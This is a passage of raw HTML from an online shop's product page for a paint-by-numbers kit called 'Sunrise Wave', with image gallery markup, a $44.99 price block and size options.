//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245427855423">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245429166143"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245429166143"
            data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245429166143">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15726197473343__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15726197473343__main-26245426643007"
            data-media-position="1"
            data-alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15726197473343__main"
              aria-describedby="Thumbnail-template--15726197473343__main-0
"
            >
              <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=416" alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=54 54w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=74 74w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=104 104w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=162 162w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=208 208w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=324 324w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245427232831"
              data-media-position="2"
              data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=416" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=54 54w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=74 74w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=104 104w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=162 162w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=208 208w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=324 324w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245427331135"
              data-media-position="3"
              data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=416" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=54 54w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=74 74w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=104 104w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=162 162w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=208 208w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=324 324w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245427855423"
              data-media-position="4"
              data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=416" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=54 54w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=74 74w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=104 104w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=162 162w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=208 208w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=324 324w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245429166143"
              data-media-position="5"
              data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=416" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=54 54w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=74 74w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=104 104w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=162 162w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=208 208w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=324 324w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/sunrise-wave-kit-paint-by-numbers"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Sunrise Wave Kit - Paint By Numbers
                </h1>
                <a href="/products/sunrise-wave-kit-paint-by-numbers" class="product__title">
                  <h2 class="h1">
                    Sunrise Wave Kit - Paint By Numbers
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block"><a  href="#looxReviews" >
  <div class="loox-rating loox-widget"
     data-content-size="16" 
     data-alignment="center" 
    
    
    

    

    data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
    
    

     
     data-color-text="" 

     
     data-color-star="" 

    
        data-id="6855484997695"
        data-rating=""
        data-raters=""
    
    data-testid="loox-rating-widget"
  ></div>
</a>


</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572271890495">
                  
<input type="hidden" name="product-id" value="6855484997695" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="sunrise-wave-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            

  <variant-selects
    id="variant-selects-template--15726197473343__main"
    class="no-js-hidden"
    data-section="template--15726197473343__main"
    data-url="/products/sunrise-wave-kit-paint-by-numbers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-0">
              
                <span id="custom-label-template--15726197473343__main-1">
                  
                  
                  1. CHOOSE A SIZE
                </span>
              
            </label>
            
            
              
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197473343__main"
                  data-append="option_1_label_container"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-1-0"
        name="Size"
        value="30x40cm / 12x16&quot;"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-0">
        30x40cm / 12x16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-1"
        name="Size"
        value="40x50cm / 16x20&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-1">
        40x50cm / 16x20"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-2"
        name="Size"
        value="50x65cm / 20x26&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
